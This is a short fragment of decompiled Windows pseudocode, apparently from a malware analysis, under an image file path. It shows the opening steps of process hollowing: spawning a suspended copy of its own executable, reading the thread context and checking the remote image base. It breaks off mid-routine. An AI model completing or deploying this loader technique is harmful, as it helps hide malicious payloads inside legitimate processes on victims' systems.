 GetModuleFileNameA(0, Filename, 0x104u);
if ( lpAddress->e_magic == 'ZM' )
{
v2 = (lpAddress + lpAddress->e_lfanew);
if ( v2->Signature == 'EP' )
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
ProcessInformation = 0LL;
if ( CreateProcessA(Filename, 0, 0, 0, 0, CREATE_SUSPENDED, 0, 0, &StartupInfo, &ProcessInformation) )
{
lpContext = VirtualAlloc(0, 4u, MEM_COMMIT, PAGE_READWRITE);
lpContext->ContextFlags = 0x10007;
if ( GetThreadContext(ProcessInformation.hThread, lpContext) )
{
ReadProcessMemory(ProcessInformation.hProcess, "   ", &Buffer, 4u, 0);
ImageBase = v2->OptionalHeader.ImageBase;
if ( Buffer == ImageBase )